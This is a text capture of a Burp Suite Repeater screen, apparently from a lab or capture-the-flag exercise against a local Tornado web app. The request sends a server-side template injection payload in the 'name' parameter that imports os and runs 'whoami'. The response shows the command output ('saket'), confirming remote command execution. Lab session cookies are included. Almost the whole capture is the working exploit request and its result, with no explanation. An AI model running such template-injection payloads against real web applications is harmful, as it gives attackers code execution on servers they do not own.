 1 2 3 4 13:02
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://hackers.blackhat.local:9999 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?name={%25+import+os+%25}{{+os.popen("whoami").read()+}} HTTP/1.1
2 Host: hackers.blackhat.local:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: incorrect=
"2|1:0|10:1754312949|9:incorrect|4:MA==|a9cc871f49c448af5e644ee8b26f5fe4aaada76a8f365586
d71d9f4a2f0f1f75"; user=
"2|1:0|10:1754312949|4:user|8:c2FrZXQ=|3e2fdab5ba9d30b3af43016cb897fdf58ac43eb5485ca11cc
16850813cd9f1f8"
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "0c99068326edee434f7a18515d33c0310fc6d918"
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: TornadoServer/6.1
3 Content-Type: text/html; charset=UTF-8
4 Date: Tue, 05 Aug 2025 07:29:39 GMT
5 Etag: "3c47df3850a4b7fea60b5e1d7b027e284d88ce3f"
6 Content-Length: 280
7
8
9 <html>
10 <head>
<title>
11 Hello {% import os %}{{ os.popen(&quot;whoami&quot;).read() }}
</title>
</head>
12 <body bgcolor='black'>
13 <center>
14 <font color='red'>
15 <br>
16 <br>
17 Hello saket
18
19 </font>
20 <center>
21 <br>
22 <br>
<br>
<br>
<br>
<center>
23 <a href="/logout">
logout
</a>
24 </center>
25 </body>
26 </html>
27
Search 0 highlights
Inspector
Notes
Done 474 bytes | 28 millis
Event log (1) All issues Memory: 121.5MB